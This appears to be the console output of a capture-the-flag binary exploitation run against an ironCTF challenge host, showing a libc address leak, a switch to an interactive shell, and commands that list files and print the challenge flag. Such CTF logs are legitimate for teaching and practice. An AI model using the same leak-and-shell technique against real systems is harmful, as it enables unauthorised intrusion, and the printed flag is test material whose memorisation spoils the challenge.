 [+] Opening connection to pwn.1nf1n1ty.team on port 32739: Done
[+] Opening connection to pwn.1nf1n1ty.team on port 32739: Done
[*] Leaked at 0x600fd0: b'@>d\xb6\xca\x7f\x00'
[+] Leaked libc address: 0x7fcab65df000
[*] Switching to interactive mode
$ whoami
ubuntu
$ ls
flag.txt
ld-linux-x86-64.so.2
libc.so.6
run
$ cat flag.txt
ironCTF{Haha_You_Found_me_b1ind}
$